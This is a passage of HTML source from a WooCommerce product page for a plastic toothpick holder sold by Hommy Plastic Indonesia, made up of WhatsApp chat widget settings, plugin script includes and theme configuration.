t;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project-cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;cms_block&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_size_guide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slide&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_sidebar&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;portfolio&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_layout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;woodmart_slider&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;project-cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;button&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;Chat Disini&quot;,&quot;message&quot;:&quot;Hallo Hommy....&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;628119237892&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3&gt;Hallo!&lt;\/h3&gt;\r\n&lt;p id=\&quot;tw-target-text\&quot; class=\&quot;tw-data-text tw-text-large XcVN5d tw-ta\&quot; dir=\&quot;ltr\&quot; data-placeholder=\&quot;Terjemahan\&quot;&gt;&lt;span lang=\&quot;id\&quot;&gt;Klik sales support di bawah untuk mengobrol dengan kami di WhatsApp&lt;\/span&gt;&lt;\/p&gt;\r\n\r\n&lt;div id=\&quot;gtx-trans\&quot;&gt;\r\n&lt;div class=\&quot;gtx-trans-icon\&quot;&gt;&lt;\/div&gt;\r\n&lt;\/div&gt;&quot;,&quot;footer&quot;:&quot;Powered by Hommy Plastic Indonesia\r\n&lt;div id=\&quot;gtx-trans\&quot;&gt;\r\n&lt;div class=\&quot;gtx-trans-icon\&quot;&gt;&lt;\/div&gt;\r\n&lt;\/div&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;#f59421&quot;,&quot;text&quot;:&quot;#ffffff&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p>Powered by Hommy Plastic Indonesia</p>
<div id="gtx-trans">
<div class="gtx-trans-icon"></div>
</div>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://hommyplastic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://hommyplastic.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://hommyplastic.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4ed3597edb78fa3f8a9cab644a69b1b4","fragment_name":"wc_fragments_4ed3597edb78fa3f8a9cab644a69b1b4","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/scripts/wc/updateCartFragmentsFix.js?ver=6.5.4" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/hommyplastic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/extensions-for-elementor-form/assets/js/inputmask/jquery.mask.min.js?ver=1769057882" id="fme-jquery-mask-min-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/extensions-for-elementor-form/assets/js/inputmask/otherform-mask.js?ver=1769057882" id="fme-otherform-mask-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.4.20" id="dflip-script-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","nonce":"e72d3ec31a","urls":{"assets":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hommyplastic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hommyplastic.com\/cart\/","checkout_page_url":"https:\/\/hommyplastic.com\/checkout\/","fragments_nonce":"8f6c5ea79d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","nonce":"e72d3ec31a","urls":{"assets":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hommyplastic.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/hommyplastic.com\/cart\/","checkout_page_url":"https:\/\/hommyplastic.com\/checkout\/","fragments_nonce":"8f6c5ea79d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hommyplastic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6339583964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11052,"title":"Hommy%20Tempat%20Tusukan%20Gigi%20Jeremy%20-%20Hommy%20Plastic%20Indonesia","excerpt":"Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang\r\n\r\nProduk Dimensi: 6.3 x 6.3 x 7.6 cm","featuredImage":"https:\/\/hommyplastic.com\/wp-content\/uploads\/2022\/08\/Jeremi_06-1024x1024.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/hommyplastic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/hommyplastic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6339583964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":11052,"title":"Hommy%20Tempat%20Tusukan%20Gigi%20Jeremy%20-%20Hommy%20Plastic%20Indonesia","excerpt":"Bahan plastik polypropylene atau polyethylene yang lebih di kenal dengan PP 5, jenis plastik ini terbilang cukup kokoh dan fleksibel untuk digunakan sehingga dapat menahan suhu panas. Di dukung dengan material food grade sehingga lebih aman untuk di gunakan dalam jangka panjang\r\n\r\nProduk Dimensi: 6.3 x 6.3 x 7.6 cm","featuredImage":"https:\/\/hommyplastic.com\/wp-content\/uploads\/2022\/08\/Jeremi_06-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://hommyplastic.com/wp-content/themes/woodmart1/js/libs/pjax.min.js?ver=6.5.4" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_9ac4007da98dc0b47fc38d769705ccee","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/hommyplastic.com\/cart\/","ajaxurl":"https:\/\/hommyplastic.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/hommyplastic.com\/","shop_url":"https:\/\/hommyplastic.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_4ed3597edb78fa3f8a9cab644a69b1b4","fragment_name":"wc_fragments_4ed3597edb78fa3f8a9cab644a69b1b4","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-nav-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/int-rev-slider.min.css","wd-base-deprecated-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/int-elementor-pro.min.css","wd-notices-fixed-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/hommyplastic.com\/wp-content\/themes\/woodmart1\/css\/parts\/header-base.min.c